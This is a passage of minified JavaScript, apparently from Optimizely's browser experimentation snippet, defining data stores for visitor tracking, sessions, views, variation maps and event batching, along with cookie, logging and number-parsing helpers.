:",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},6211:function(n,t,e){var i=e(1167),r=e(4184),o=e(331);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8567:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},764:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},5271:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(7432);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},8377:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},5656:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},3642:function(n,t,e){var i=e(1167),r=e(4184),o=e(1004),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},9757:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},4329:function(n,t,e){var i=e(1167),r=e(4184),o=e(331);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4786:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5e3:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(1167),r=e(4184),o=e(7136);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},5269:function(n,t,e){e(1167);var i=e(4184);e(9959).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},6577:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},8817:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},1699:function(n,t,e){var i=e(1167),r=e(1004),o=e(4184);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},6478:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6542:function(n,t,e){var i=e(4594).v;t.Error=i("TagError")},5828:function(n,t,e){var i=e(2432).PluginTypes,r=e(1353).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(6478),t.Error=e(6542).Error},5984:function(n,t,e){var i=e(6478),r=e(6542).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},8104:function(n,t,e){var i=e(4184),r=e(6665),o=e(3961).Promise,a=e(1353).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},5766:function(n,t,e){var i=e(8170),r=e(6670);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},9430:function(n,t,e){var i=e(1167),r=e(4594).v,o=e(5242),a=e(4171),u=e(6670),c=e(4184),s=e(1353),f=e(6665),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4594:function(n,t,e){var i=e(1504),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},9811:function(n,t,e){var i=e(1167),r=e(3961).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},6171:function(n,t,e){var i=e(1167);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},331:function(n,t,e){var i=e(1167);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},1004:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(2432),u=e(6665),c=e(7136);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(1353).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4603:function(n,t,e){var i;i=e(5342),n.exports=i},5190:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},8953:function(n,t,e){var i=e(1167),r=e(3961).Promise,o=e(6670);t.pollFor=function(n,t,e){var a,u;return 